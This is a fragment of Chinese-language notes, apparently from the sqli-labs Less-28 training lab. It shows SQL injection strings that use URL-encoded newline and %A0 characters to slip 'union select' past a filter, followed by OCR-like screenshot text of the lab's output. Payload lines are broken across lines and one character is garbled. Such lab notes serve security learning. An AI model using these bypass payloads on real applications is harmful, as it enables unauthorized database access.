 4.尝试URL编码绕过
实验有出入
less-28 有一种过滤是过滤相连的union select，使用union%A0select可以绕过
?id=1'%0Aunion%0Aselect%0Aor'1'
='1
?id=1'%0Aunion%A0select%0Aor'1'
='1
?id=1000')%0Aunion%A0select%0A1,da
tabase(),3%0Aor('1')=('1
Less-28 Trick with SELECT &
127.0.0.1/sqlilabs/L
67%
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1000')union�select 1,database(),3 or('1')=('1